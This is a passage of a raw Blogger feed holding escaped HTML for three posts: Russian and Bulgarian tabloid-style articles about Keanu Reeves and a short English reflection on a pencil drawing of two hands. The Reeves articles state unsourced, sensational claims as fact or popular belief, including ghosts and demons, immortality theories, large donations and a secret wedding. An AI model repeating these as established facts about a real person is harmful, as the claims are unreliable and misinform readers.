базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1993 году его лучший друг Ривер Феникс умер от передозировки в возрасте всего 23 лет. Ривз был опустошен и никогда не переставал говорить о Фениксе и их дружбе, утверждая, что никогда его не забудет. В то время у его сестры Ким диагностировали лейкемию, и Киану был тем человеком, который полностью посвятил себя заботе о ней. После тяжелой борьбы ей удалось победить болезнь.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В 1998 году актер познакомился с Дженнифер Сайм. Они влюбились с первого взгляда, и в 1999 году Дженнифер забеременела от их дочери. К сожалению, через 8 месяцев ребенок, которого назвали Авой Арчер Сайм-Ривз, родился мертвым. Они были опустошены смертью, и это привело к концу их отношений. В апреле 2001 года Сайм погибла в автокатастрофе. Она была похоронена рядом с дочерью в Лос-Анджелесе, Калифорния.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедрость\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Во время съёмок «Матрицы» Ривз узнал о семейных проблемах у одного из членов съёмочной группы и выдал ему рождественскую премию в размере 20 000 долларов. Он также пожертвовал значительные суммы на финансирование спецэффектов, работы дизайнерского отдела и производства фильмов серии. Он подарил каждому из 12 каскадёров в фильме мотоцикл Harley Davidson в знак уважения к одной из самых опасных профессий в Голливуде.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кроме того, он пожертвовал 70% своих денег от съёмок в больницы, борющиеся с лейкемией. И это далеко не единственный случай, когда Ривз понес финансовые потери во имя добра. В 1997 году актёр сам снизил свой гонорар за фильм «Адвокат дьявола», чтобы продюсеры смогли нанять и Аль Пачино. Он также пожертвовал значительную сумму во время съёмок фильма «Дилетанты», чтобы заручиться услугами Джина Хэкмена. 9. Паранормальное\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану ищет ответы на окружающие его несчастья в паранормальных явлениях. Он утверждает, что видел призраков с детства, а сегодня ему являются призраки его умерших близких. И не только являются, но и разговаривают с ним. Дух его друга Ривера Феникса часто являлся ему по ночам и делился с ним разными вещами. Актёр утверждает, что несколько раз был на грани смерти, сражаясь с демонами.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Одна из этих сверхъестественных встреч стала причиной его серьёзной аварии на мотоцикле. Он страстно любит мощные двухколёсные транспортные средства и часто участвует в ночных гонках без фар. Однажды ночью он падает с мотоцикла в глубокий каньон Топанга. Он чудом выживает, отделавшись лишь несколькими сломанными рёбрами и разрывом селезёнки, от которого у него остался большой шрам. Он говорит, что на него напали демоны, и что сам Бог спас его.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: 